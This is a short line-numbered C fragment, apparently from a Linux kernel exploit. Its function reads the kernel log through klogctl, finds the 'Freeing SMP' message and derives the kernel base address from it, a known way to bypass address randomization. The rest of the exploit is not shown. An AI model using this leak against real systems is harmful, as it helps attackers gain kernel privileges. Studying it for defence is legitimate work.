 307 unsigned long get_kernel_addr() {
308         int size = klogctl(SYSLOG_ACTION_SIZE_BUFFER, 0, 0);
309         if (size == -1) {
310                 perror("[-] klogctl(SYSLOG_ACTION_SIZE_BUFFER)");
311                 exit(EXIT_FAILURE);
312         }
313
314         size = (size / getpagesize() + 1) * getpagesize();
315         char *buffer = (char *)mmap(NULL, size, PROT_READ|PROT_WRITE,
316                 MAP_PRIVATE|MAP_ANONYMOUS, -1, 0);
317
318         size = klogctl(SYSLOG_ACTION_READ_ALL, &buffer[0], size);
319         if (size == -1) {
320                 perror("[-] klogctl(SYSLOG_ACTION_READ_ALL)");
321                 exit(EXIT_FAILURE);
322         }
323
324         const char *needle1 = "Freeing SMP";
325         char *substr = (char *)memmem(&buffer[0], size, needle1, strlen(needle1));
326         if (substr == NULL) {
327                 fprintf(stderr, "[-] substring '%s' not found in dmesg\n", needle1);
328                 exit(EXIT_FAILURE);
329         }
330
331         for (size = 0; substr[size] != '\n'; size++);
332
333         const char *needle2 = "ffff";
334         substr = (char *)memmem(&substr[0], size, needle2, strlen(needle2));
335         if (substr == NULL) {
336                 fprintf(stderr, "[-] substring '%s' not found in dmesg\n", needle2);
337                 exit(EXIT_FAILURE);
338         }
339
340         char *endptr = &substr[16];
341         unsigned long r = strtoul(&substr[0], &endptr, 16);
342
343         r &= 0xfffffffffff00000ul;
344         r -= 0x1000000ul;
345
346         return r;
347 }